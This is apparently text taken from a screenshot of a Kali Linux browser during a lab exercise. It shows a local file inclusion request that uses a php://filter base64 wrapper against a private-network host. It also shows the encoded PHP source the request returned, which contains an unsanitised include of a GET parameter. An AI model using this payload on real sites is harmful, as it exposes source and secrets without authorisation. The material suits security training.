 192.168.0.8/console/file.php?file=php://filter/convert.base64-encode/resource=file.php 67%
13
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PD9waHAKICAgJGZpbGUgPSAkX0dFVFsnZmlsZSddOwogICBpZihpc3NldCgkZmlsZSkpCiAgIHsKICAgICAgIGluY2x1ZGUoIiRmaWxlIik7CiAgIH0KICAgZWxzZQogICB7CiAgICAgICBpbmNsdWRlKCJpbmRleC5waHAiKTsKICAgfQogICA/Pgo=